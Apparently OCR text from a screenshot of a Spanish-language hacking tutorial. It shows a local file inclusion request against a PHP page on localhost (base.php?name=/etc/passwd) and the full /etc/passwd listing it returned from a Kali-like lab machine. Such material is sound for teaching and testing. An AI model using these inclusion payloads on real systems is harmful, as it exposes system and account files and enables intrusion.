 127.0.0.1/base.php?name=/e
Introducción a el Hacking…
http://127.0.0.1/base.php?name=/etc/passwd
Buscar en Google
root:x:0:0:root:/root:/usr/bin/zsh daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin _galera:x:100:65534::/nonexistent:/usr/sbin/nologin
mysql:x:101:102:MariaDB Server,,,:/nonexistent:/bin/false tss:x:102:103:TPM software stack,,,:/var/lib/tpm:/bin/false strongswan:x:103:65534::/var/lib/strongswan:/usr/sbin/nologin systemd-
timesync:x:992:992:systemd Time Synchronization:/:/usr/sbin/nologin redsocks:x:104:105::/var/run/redsocks:/usr/sbin/nologin rwhod:x:105:65534::/var/spool/rwho:/usr/sbin/nologin
_gophish:x:106:107::/var/lib/gophish:/usr/sbin/nologin iodine:x:107:65534::/run/iodine:/usr/sbin/nologin messagebus:x:108:108::/nonexistent:/usr/sbin/nologin tcpdump:x:109:109::/nonexistent:/usr/sbin/nologin
miredo:x:110:65534::/var/run/miredo:/usr/sbin/nologin redis:x:111:112::/var/lib/redis:/usr/sbin/nologin usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
mosquitto:x:113:114::/var/lib/mosquitto:/usr/sbin/nologin sshd:x:114:65534::/run/sshd:/usr/sbin/nologin _rpc:x:115:65534::/run/rpcbind:/usr/sbin/nologin
dnsmasq:x:116:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin statd:x:117:65534::/var/lib/nfs:/usr/sbin/nologin avahi:x:118:118:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin
stunnel4:x:991:991:stunnel service system account:/var/run/stunnel4:/usr/sbin/nologin Debian-snmp:x:119:119::/var/lib/snmp:/bin/false _gvm:x:120:120::/var/lib/openvas:/usr/sbin/nologin speech-
dispatcher:x:121:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false sslh:x:122:121::/nonexistent:/usr/sbin/nologin postgres:x:123:122:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
pulse:x:124:124:PulseAudio daemon,,,:/run/pulse:/usr/sbin/nologin inetsim:x:125:126::/var/lib/inetsim:/usr/sbin/nologin lightdm:x:126:127:Light Display Manager:/var/lib/lightdm:/bin/false
geoclue:x:127:128::/var/lib/geoclue:/usr/sbin/nologin saned:x:128:130::/var/lib/saned:/usr/sbin/nologin polkitd:x:989:989:polkit:/nonexistent:/usr/sbin/nologin rtkit:x:129:131:RealtimeKit,,,:/proc:/usr/sbin/nologin
colord:x:130:132:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin nm-openvpn:x:131:133:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin nm-
openconnect:x:132:134:NetworkManager OpenConnect plugin,,,:/var/lib/NetworkManager:/usr/sbin/nologin d4nsh:x:1000:1000:d4nsh,,,:/home/d4nsh:/usr/bin/zsh